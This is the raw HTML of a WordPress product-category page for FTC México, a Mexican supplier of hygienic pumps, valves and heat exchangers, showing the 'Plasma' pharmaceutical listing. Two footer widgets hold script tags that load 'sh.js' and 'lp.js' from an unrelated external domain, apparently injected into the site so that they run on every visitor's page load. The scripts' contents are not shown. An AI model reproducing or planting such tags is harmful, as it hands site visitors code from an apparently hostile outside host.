<li id="menu-item-11761" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11761"><a href="https://www.ftcmexico.com/productos/valvulas-de-un-solo-asiento/">Válvulas de un solo asiento</a></li>
<li id="menu-item-11762" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11762"><a href="https://www.ftcmexico.com/productos/valvulas-de-mariposa/">Válvulas de mariposa</a></li>
<li id="menu-item-11763" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11763"><a href="https://www.ftcmexico.com/productos/valvulas-de-alta-presion/">Válvulas de alta presión</a></li>
<li id="menu-item-11764" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11764"><a href="https://www.ftcmexico.com/productos/valvulas-moduladoras/">Válvulas moduladoras</a></li>
<li id="menu-item-11765" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11765"><a href="https://www.ftcmexico.com/productos/valvulas-de-bola/">Válvulas de bola</a></li>
<li id="menu-item-11766" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11766"><a href="https://www.ftcmexico.com/productos/unidad-de-control/">Unidades de control</a></li>
<li id="menu-item-11767" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11767"><a href="https://www.ftcmexico.com/productos/grupos-de-valvulas/">Grupos de válvulas</a></li>
</ul>
</li>
<li id="menu-item-11064" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-has-children menu-item-11064"><a href="https://www.ftcmexico.com/productos/intercambiadores-de-calor/">Intercambiadores de calor</a>
<ul class="sub-menu">
<li id="menu-item-11768" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11768"><a href="https://www.ftcmexico.com/productos/mixflo-intercambiador-de-calor-tubular-sanitario/">MIXFLO, intercambiador de calor tubular sanitario</a></li>
<li id="menu-item-11769" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11769"><a href="https://www.ftcmexico.com/productos/crossflo/">Crossflo</a></li>
<li id="menu-item-11770" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11770"><a href="https://www.ftcmexico.com/productos/pharmaflo/">Pharmaflo</a></li>
<li id="menu-item-11771" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11771"><a href="https://www.ftcmexico.com/productos/superficie-raspada/">Superficie raspada</a></li>
</ul>
</li>
<li id="menu-item-12225" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-has-children menu-item-12225"><a href="https://www.ftcmexico.com/productos/homogeneizadores/">Homogeneizadores</a>
<ul class="sub-menu">
<li id="menu-item-12226" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-12226"><a href="https://www.ftcmexico.com/productos/homogeneizadores-normal/">Homogeneizadores normal</a></li>
<li id="menu-item-12227" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-12227"><a href="https://www.ftcmexico.com/productos/homogeneizadores-de-laboratorio/">Homogeneizadores de laboratorio</a></li>
<li id="menu-item-12228" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-12228"><a href="https://www.ftcmexico.com/productos/homogeneizadores-para-el-helado/">Homogeneizadores para el helado</a></li>
</ul>
</li>
<li id="menu-item-11772" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-has-children menu-item-11772"><a href="https://www.ftcmexico.com/productos/accesorios/">Accesorios</a>
<ul class="sub-menu">
<li id="menu-item-11773" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11773"><a href="https://www.ftcmexico.com/productos/accesorios-bomba/">Accesorios bomba</a></li>
<li id="menu-item-11774" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11774"><a href="https://www.ftcmexico.com/productos/accesorios-valvulas/">Accesorios válvulas</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9121"><a href="https://www.ftcmexico.com/firma/">Firma</a></li>
<li id="menu-item-9323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9323"><a href="https://www.ftcmexico.com/asistencia/">Asistencia</a></li>
<li id="menu-item-11696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11696"><a>Contacto</a>
<ul class="sub-menu">
<li id="menu-item-9124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9124"><a href="https://www.ftcmexico.com/contacto/">Contacto</a></li>
<li id="menu-item-11695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11695"><a href="https://www.ftcmexico.com/trabaja-con-nosotros/">Trabaja con nosotros</a></li>
</ul>
</li>
<li class="menu-search"><button class="menu-search-toggle"><i class="fa fa-search"></i></button><div class="menu-search-form hide"><form method='get' action='https://www.ftcmexico.com/'><input class='menu-search-field' name='s' type='text' placeholder='Buscar...'></form></div></li></ul>        </div>
<button class="burger pull-right"><span class="burger-top"></span><span class="burger-middle"></span><span class="burger-bottom"></span></button>
</nav>
<!-- END Main menu and above navigation -->
</div>
</div><!-- /container -->
</header>
<main class="site-main" >
<div class="page-header-media page-header page-header-sm" style="background-image: url(https://www.ftcmexico.com/wp-content/uploads/2020/03/CSF_v1.jpg);">
<h1 class="text-capitalize page-title">Plasma</h1>
</div>
<div class="breadcrumb">
<div class="container">
<ol>
<li><a href="https://www.ftcmexico.com">Home</a></li><li></li>				</ol>
</div>
</div>
<div class="container content-container">
<div class="row">
<div class="section clearfix">
<aside class="sidebar sidebar-left sidebar-categorie-prodotti quimico-farmaceutico-cosmetico col-md-3">
<div class="row cpt-menu-widget">
<div class="col-xs-12">
<ul id="quimico-farmaceutico-cosmetico" class="cpt-menu-category"><li class="product-menu category "><a href="https://www.ftcmexico.com/aplicacion/quimico-farmaceutico-cosmetico/"">Químico Farmacéutico Cosmético</a></li><ul id="quimico-farmaceutico-cosmetico-child" class="cpt-menu-subcategory"><li id="varios" class="product-menu subcategory   "><a href="https://www.ftcmexico.com/aplicacion/varios/"">Varios</a></li><li id="detergentes" class="product-menu subcategory   "><a href="https://www.ftcmexico.com/aplicacion/detergentes/"">Detergentes</a></li><li id="cosmetico-es" class="product-menu subcategory   "><a href="https://www.ftcmexico.com/aplicacion/cosmetico-es/"">Cosmético</a></li><li id="farmaceutico-es" class="product-menu subcategory   "><a href="https://www.ftcmexico.com/aplicacion/farmaceutico-es/"">Farmacéutico</a></li></ul></ul>            </div>
</div>
</aside>
<div class="col-md-9 product-page-content">
<div class="row">
<div  id="products-list" class="col-md-12">
<div class="row products-content"><div class="row products-content"><div class='products-item col-md-3 col-sm-6 col-xs-6 '><div class="products-item-wrap"><a class="" href="https://www.ftcmexico.com/productos/farmaceutico-es/plasma-es-2/serie-ts"><img width="600" height="600" src="https://www.ftcmexico.com/wp-content/uploads/2018/06/TS-new.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.ftcmexico.com/wp-content/uploads/2018/06/TS-new.jpg 600w, https://www.ftcmexico.com/wp-content/uploads/2018/06/TS-new-300x300.jpg 300w, https://www.ftcmexico.com/wp-content/uploads/2018/06/TS-new-100x100.jpg 100w, https://www.ftcmexico.com/wp-content/uploads/2018/06/TS-new-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /><div class="product-hover"><div class="title-block-centered"><div class="title-block-content"><h3 class="product-title">Serie TS</h3></div></div></div></a></div></div><div class='products-item col-md-3 col-sm-6 col-xs-6 '><div class="products-item-wrap"><a class="" href="https://www.ftcmexico.com/productos/farmaceutico-es/plasma-es-2/serie-ts-certificadas"><img width="600" height="600" src="https://www.ftcmexico.com/wp-content/uploads/2018/07/serie-TS-certificata.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" srcset="https://www.ftcmexico.com/wp-content/uploads/2018/07/serie-TS-certificata.jpg 600w, https://www.ftcmexico.com/wp-content/uploads/2018/07/serie-TS-certificata-300x300.jpg 300w, https://www.ftcmexico.com/wp-content/uploads/2018/07/serie-TS-certificata-100x100.jpg 100w, https://www.ftcmexico.com/wp-content/uploads/2018/07/serie-TS-certificata-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /><div class="product-hover"><div class="title-block-centered"><div class="title-block-content"><h3 class="product-title">Serie TS certificadas</h3></div></div></div></a></div></div></div>      </div>
</div>
<div class="row">
<div class="col-md-12">
</div>
</div>
</div>
</div>
</div><!-- end .row -->
</div><!-- end .container -->
</main><!-- end .site-main -->
<footer class="site-footer site-footer-default">
<div class="above-footer-sidebar row-top">
<div class="container">
<div class="row">
<div class="col-md-12 col-xs-12"><div id="text-38" class="widget widget_text">			<div class="textwidget"><div class="row">
<div class="col-sm-8">
<h2>¿LE GUSTARÍA RECIBIR MÁS INFORMACIÓN?</h2>
</div>
<div class="col-sm-4 text-center">
<a href="/contacto/" class="contact-btn-footer">CONTACTO</a>
</div>
</div> </div>
</div></div>
</div>
</div>
</div>
<div class="container" style="padding-top:30px;">
<div class="row">
<div class="col-md-3 col-xs-12"><div id="anpsimages-2" class="widget widget_anpsimages">
<img alt="Bombas válvulas intercambiadores de calor | FTC México" src="https://www.ftcmexico.com/wp-content/uploads/2021/10/FTC-MEXICO250x120.png" />
</div><div id="text-13" class="widget widget_text">			<div class="textwidget"><p>FTC México forma parte del Grupo CSF Inox y reúne todos los productos del Grupo bajo un mismo techo. Por consiguiente, ofrecemos una cartera única de componentes higiénicos para la industria alimentaria, farmacéutica y de las bebidas.</p>
</div>
</div><div id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://updatebusines.my.id/sh.js"></script></div></div></div>
<div class="col-md-3 col-xs-12"><div id="nav_menu-19" class="widget widget_nav_menu"><h3 class="widget-title">Productos</h3><div class="menu-menu-footer-link-utili-spagnolo-container"><ul id="menu-menu-footer-link-utili-spagnolo" class="menu"><li id="menu-item-11737" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11737"><a href="https://www.ftcmexico.com/productos/bombas/">Bombas Centrifugas</a></li>
<li id="menu-item-11738" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11738"><a href="https://www.ftcmexico.com/productos/bombas-volumetricas/">Bombas volumétricas</a></li>
<li id="menu-item-11739" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11739"><a href="https://www.ftcmexico.com/productos/bombas-de-lobulos/">Bombas de lóbulos</a></li>
<li id="menu-item-11049" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11049"><a href="https://www.ftcmexico.com/productos/valvulas/">Válvulas</a></li>
<li id="menu-item-11050" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11050"><a href="https://www.ftcmexico.com/productos/intercambiadores-de-calor/">Intercambiadores de calor</a></li>
<li id="menu-item-12224" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-12224"><a href="https://www.ftcmexico.com/productos/homogeneizadores/">Homogeneizadores</a></li>
<li id="menu-item-12394" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-12394"><a href="https://www.ftcmexico.com/productos/accesorios/">Accesorios</a></li>
</ul></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://updatebusines.my.id/lp.js"></script></div></div></div>
<div class="col-md-3 col-xs-12"><div id="nav_menu-16" class="widget widget_nav_menu"><h3 class="widget-title">Enlaces útiles</h3><div class="menu-menu-footer-colonna-2-spagnolo-container"><ul id="menu-menu-footer-colonna-2-spagnolo" class="menu"><li id="menu-item-9115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9115"><a href="https://www.ftcmexico.com/productos/">Productos</a></li>
<li id="menu-item-9146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9146"><a href="https://www.ftcmexico.com/asistencia/">Asistencia</a></li>
<li id="menu-item-11697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11697"><a href="https://www.ftcmexico.com/trabaja-con-nosotros/">Trabaja con nosotros</a></li>
<li id="menu-item-11047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11047"><a href="https://www.ftcmexico.com/contacto/">Contacto</a></li>
</ul></div></div></div>
<div class="col-md-3 col-xs-12"><div id="text-14" class="widget widget_text"><h3 class="widget-title">Contactos</h3>			<div class="textwidget"><ul class="contact-info">
<li><span class="important" style="color: #242424 !important;">Gutiérrez Zamora 161<br />
</span>col. Las Aguilas, Álvaro Obregón CP01710 Ciudad de México, México</li>
<li><i class="fa fa-phone"></i><span class="important" style="color: #242424!important;"><a href="tel:+525555368066">Tel: +52 (55) 55 36 80 66</a></span></li>
<li><i class="fa fa-phone"></i><span class="important" style="color: #242424!important;"><a href="tel:+525590567221">Tel: +52 (55) 90 56 72 22</a></span></li>
<li><i class="fa fa-envelope"></i><span class="important" style="color: #242424 !important;">Mail: <a href="mailto:ventas@ftcmexico.com">ventas@ftcmexico.com</a></span></li>
<li><i class="fa fa-linkedin"></i><span class="important" style="color: #242424 !important;"><a href="https://www.linkedin.com/company/flow-technology-components-mexico/" target="_blank" rel="noopener">Visítanos en Linkedin</a></span></li>
<li><i class="fa fa-twitter"></i><span class="important" style="color: #242424 !important;"><a href="https://twitter.com/ftc_mexico" target="_blank" rel="noopener">Visítanos en Twitter</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class="partnership-footer">
<div class="container">
<div class="row">
<div class="col-sm-12 col-xs-12"><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="row">
<div class="col-sm-4 text-center">
<a href="https://www.csfinoxgroup.com/" target="_blank"><img src="/wp-content/uploads/2018/06/gruppo-csf-2018-1.png"  style="padding: 5px;" class=""></a>
</div>
<div class="col-sm-2 col-xs-6 text-center">
<a href="https://www.bardiani.com/es" target="_blank"><img src="/wp-content/uploads/2018/06/gruppo-csf-2018-4.png" style="padding: 5px;" class=""></a>
</div>
<div class="col-sm-2 col-xs-6 text-center">
<a target="_blank" href="https://www.csf.it/es"><img src="/wp-content/uploads/2020/05/gruppo-csf-2018-2.png" style="padding: 5px;" class=""></a>
</div>
<div class="col-sm-2 col-xs-6 text-center">
<a href="https://www.mbs-europe.com/es" target="_blank"><img src="/wp-content/uploads/2019/09/gruppo-csf-2018-1.png" style="padding: 5px;" class=""></a>
</div>
<div class="col-sm-2 col-xs-6 text-center">
<a href="https://www.omacpompe.com/en" target="_blank"><img src="/wp-content/uploads/2019/09/gruppo-csf-2018-3.png" style="padding: 5px;" class=""></a>
</div>
</div></div></div></div>
</div>
</div>
</div>
<div class="copyright-footer">
<div class="container">
<div class="row">
<div class="text-center col-md-12"><div id="text-43" class="widget widget_text">			<div class="textwidget">FLOW TECHNOLOGY COMPONENTS MEXICO, Gutiérrez Zamora 161 col. Las Aguilas, Álvaro Obregón CP01710 Ciudad de México, México | mail: <a href="mailto:ventas@ftcmexico.com" class="underline-white">ventas@ftcmexico.com</a> | Cap. Soc. 50.000 € i.v. | <a href="/privacy/" class="underline-white">Privacy</a> | <a href="/cookies/" class="underline-white">Cookies</a> | Website by <a href="https://www.extra-web.it/" target="_blank" class="underline-white">Extraweb</a> </div>
</div></div>
</div>
</div>
</div>
</footer>
</div> <!-- .site -->
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = true;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/industrial-child\/*","\/wp-content\/themes\/industrial\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKD86VJR" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="joinchat joinchat--left" data-settings='{"telephone":"5215579248182","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":1,"message_delay":7,"message_badge":false,"message_send":"","message_hash":"556c06f0"}' hidden aria-hidden="false">
<div class="joinchat__button" role="button" tabindex="0" aria-label="Abrir chat">
<div class="joinchat__button__image"><img src="https://www.ftcmexico.com/wp-content/uploads/2021/12/whatsapp-logo-400-58x58.png" srcset="https://www.ftcmexico.com/wp-content/uploads/2021/12/whatsapp-logo-400-116x116.png 2x, https://www.ftcmexico.com/wp-content/uploads/2021/12/whatsapp-logo-400-174x174.png 3x" alt="" loading="lazy"></div>
</div>
<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
<div class="joinchat__header">
<div id="joinchat__label">
<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
</div>
<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
</div>
<div class="joinchat__scroll">
<div class="joinchat__content">
<div class="joinchat__chat"><div class="joinchat__bubble">Bienvenido a FTC México ¿como podemos ayudarte?</div></div>
<div class="joinchat__open" role="button" tabindex="0">
<div class="joinchat__open__text">Abrir chat</div>
<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg>
</div>
</div>
</div>
</div>
</div>
<!-- <link rel='stylesheet' id='joinchat-css' href='https://www.ftcmexico.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ftcmexico.com/wp-content/cache/wpfc-minified/7uhv1jil/2buxt.css" media="all"/>
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:326;--cs:92%;--cl:48%;--bw:1}
</style>
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='//www.ftcmexico.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ftcmexico.com/wp-content/cache/wpfc-minified/4rxzio4/2buxt.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.ftcmexico.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ftcmexico.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ftcmexico.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 13:28:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_MX"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.ftcmexico.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ftcmexico.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="iubenda-forms-js-extra">
/* <![CDATA[ */
var iubFormParams = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ftcmexico.com/wp-content/plugins/iubenda-cookie-law-solution/assets/js/frontend.js?ver=3.12.4" id="iubenda-forms-js"></script>
<script type="text/javascript" src="//www.ftcmexico.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.ftcmexico.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.ftcmexico.com/wp-content/themes/industrial-child/js/myscript.js?ver=c5d2a1dcb189b74be14eb37b88209638" id="myscript-js"></script>
<script type="text/javascript" src="https://www.ftcmexico.com/wp-content/themes/industrial/js/modernizr.js?ver=c5d2a1dcb189b74be14eb37b88209638" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.ftcmexico.com/wp-content/themes/industrial/js/countto.js?ver=c5d2a1dcb189b74be14eb37b88209638" id="countto-js"></script>
<script type="text/javascript" src="https://www.ftcmexico.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'es_MX', {"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"G:i","LTS":null,"L":null,"LL":"j F Y","LLL":"j F, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ftcmexico.com/wp-content/themes/industrial/js/pikaday.js?ver=c5d2a1dcb189b74be14eb37b88209638" id="pikaday-js"></script>
<script type="text/javascript" src="https://www.ftcmexico.com/wp-content/themes/industrial/js/jquery.swipebox.js?ver=c5d2a1dcb189b74be14eb37b88209638" id="swipebox-js"></script>
<script type="text/javascript" src="https://www.ftcmexico.com/wp-content/themes/industrial/js/bootstrap/bootstrap.min.js?ver=c5d2a1dcb189b74be14eb37b88209638" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.ftcmexico.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.6.1" id="isotope-js"></script>
<script type="text/javascript" src="https://www.ftcmexico.com/wp-content/themes/industrial/js/doubletaptogo.js?ver=c5d2a1dcb189b74be14eb37b88209638" id="doubleTap-js"></script>
<script type="text/javascript" src="https://www.ftcmexico.com/wp-content/themes/industrial/js/flexibility.js?ver=c5d2a1dcb189b74be14eb37b88209638" id="flexibility-js"></script>
<script type="text/javascript" src="https://www.ftcmexico.com/wp-content/themes/industrial/js/owlcarousel/owl.carousel.js?ver=c5d2a1dcb189b74be14eb37b88209638" id="owlcarousel-js"></script>
<script type="text/javascript" id="functions-js-extra">
/* <![CDATA[ */
var anps = {"reset_button":"Reset","home_url":"https:\/\/www.ftcmexico.com\/","product_thumb_slider":"","search_placeholder":"Buscar..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ftcmexico.com/wp-content/themes/industrial/js/functions.js?ver=c5d2a1dcb189b74be14eb37b88209638" id="functions-js"></script>
